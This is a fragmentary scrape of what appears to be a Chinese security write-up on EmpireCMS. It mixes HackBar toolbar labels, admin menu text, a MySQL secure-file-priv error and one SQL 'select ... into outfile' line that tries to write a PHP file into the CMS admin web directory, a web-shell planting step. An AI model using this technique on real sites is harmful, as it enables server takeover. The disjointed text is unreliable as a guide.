 Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
MS 系统 信息 栏目 模板 用户 插件 商城 其他 用户：admin [退出]
息 审核信息 签发信息 管理评论 更新碎片 更新专题 数据更新 数据统计 排行统计 后台首页 网站首页 后台地图 版本更新
The MySQL server is running with the --secure-file-priv option so it cannot execute this statement
select '' into outfile 'C:/phpStudy/PHPTutorial/WWW/EmpireCMS/e/admin/Get.php'
型
HACK学习呀